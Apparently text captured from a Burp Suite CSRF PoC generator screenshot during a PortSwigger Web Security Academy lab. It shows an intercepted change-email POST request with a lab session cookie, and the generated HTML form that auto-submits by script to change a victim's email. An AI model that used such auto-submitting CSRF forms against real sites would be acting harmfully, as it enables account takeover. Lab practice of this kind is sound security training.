 CSRF PoC generator
Request to: https://0a1800c903ef98b6802917d2000100a5.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1800c903ef98b6802917d2000100a5.web-security-academy.net
3 Cookie: session=OOqkXAzUd0Hub0AJRWk9ucdiKN8Xo3RU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a1800c903ef98b6802917d2000100a5.web-security-academy.net
11 Referer: https://0a1800c903ef98b6802917d2000100a5.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=11111%40normal-user.net
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1800c903ef98b6802917d2000100a5.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="11111&#64;normal&#45;user&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close